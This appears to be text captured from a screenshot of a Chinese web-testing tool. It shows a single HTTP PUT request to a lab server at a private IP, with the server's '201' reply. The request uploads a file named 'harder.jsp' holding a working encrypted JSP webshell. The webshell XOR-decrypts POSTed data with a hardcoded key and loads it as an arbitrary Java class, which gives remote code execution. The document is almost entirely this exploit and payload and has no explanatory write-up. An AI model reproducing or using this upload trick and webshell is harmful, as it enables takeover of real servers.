 Request
数据包扫描 美化 热加载 构造请求
1 PUT /harder.jsp/ HTTP/1.1
2 Host ? : 192.168.157.128:2002
3 Accept-Encoding: gzip, deflate
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Referer: http://192.168.157.128:2002/
6 Upgrade-Insecure-Requests: 1
7 Priority: u=0, i
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg
+xml,*/*;q=0.8
9 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
10
11 <%@page import="java.util.*,java.io.*,javax.crypto.*,javax.crypto.spec.*" %>
12 <%!
13 private byte[] Decrypt(byte[] data) throws Exception
14 {
15 String key="e45e329feb5d925b";
16 for (int i = 0; i < data.length; i++) {
17 data[i] = (byte) ((data[i]) ^ (key.getBytes()[i + 1 & 15]));
18 }
19 return data;
20 }
21 %>
22 <%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return
23 super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){
24 ByteArrayOutputStream bos = new ByteArrayOutputStream();
25 byte[] buf = new byte[512];
26 int length=request.getInputStream().read(buf);
27 while (length>0)
28 {
29 byte[] data= Arrays.copyOfRange(buf,0,length);
30 bos.write(data);
31 length=request.getInputStream().read(buf);
32 }
33 out.clear();
34 out=pageContext.pushBody();
35 new U(this.getClass().getClassLoader()).g(Decrypt(bos.toByteArray())).newInstance().equals
(pageContext);}
36 %>
Responses 0bytes / 30ms
美化 请输入定位响应 详情
1 HTTP/1.1 201
2 Date: Fri, 06 Sep 2024 03:42:40 GMT
3
4